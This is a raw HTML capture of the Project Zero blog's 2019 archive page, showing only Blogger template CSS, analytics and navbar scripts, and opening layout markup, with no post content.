

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://googleprojectzero.blogspot.com/2019/
body_size: 29397
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://googleprojectzero.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://googleprojectzero.blogspot.com/2019/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Zero - Atom" href="https://googleprojectzero.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Zero - RSS" href="https://googleprojectzero.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Zero - Atom" href="https://www.blogger.com/feeds/4838136820032157985/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://googleprojectzero.blogspot.com/2019/' property='og:url'/>
<meta content='Project Zero' property='og:title'/>
<meta content='News and updates from the Project Zero team at Google' property='og:description'/>
<title>Project Zero: 2019</title>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#eeeeee" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Open Sans;
color: #000000;
background: #eeeeee none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px Open Sans;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Open Sans;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Open Sans;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-240546891-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4838136820032157985&amp;zx=342a7386-d6e6-47ec-b9a2-fa0ec06c0fea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4838136820032157985&amp;zx=342a7386-d6e6-47ec-b9a2-fa0ec06c0fea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4838136820032157985?origin\x3dhttps://googleprojectzero.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
